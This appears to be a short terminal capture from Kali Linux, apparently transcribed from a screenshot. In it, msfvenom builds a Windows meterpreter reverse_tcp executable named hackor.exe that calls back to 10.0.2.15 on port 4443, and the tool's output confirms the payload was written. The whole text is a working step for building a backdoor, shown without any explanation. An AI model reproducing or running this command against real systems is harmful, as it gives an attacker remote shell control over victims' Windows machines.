 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4443 -f
 exe -o hackor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: hackor.exe